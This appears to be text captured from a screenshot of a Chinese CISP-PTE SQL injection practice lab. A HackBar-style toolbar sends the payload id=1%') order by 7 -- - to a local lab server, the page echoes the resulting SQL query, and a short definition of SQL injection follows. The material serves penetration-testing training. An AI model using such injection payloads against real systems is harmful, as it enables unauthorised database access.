 INT SQL XSS Encryption Encoding Other
Load URL http://192.168.1.141:81/vulnerabilities/fu1.php?id=1%') order by 7 -- -
Split URL
Execute
Enable Post data Enable Referrer
NETCRAFT Services [No information available]
+
基础题目之SQL注入
Home
当前执行的SQL:
突破它拿KEY
select * from article where (id like '%1%') order by 7 -- -%')
标题：SQL注入
作者：admin
内容：所谓SQL注入，就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符
串，最终达到欺骗服务器执行恶意的SQL命令
拼 英
Copyright © 360 CISP-PTE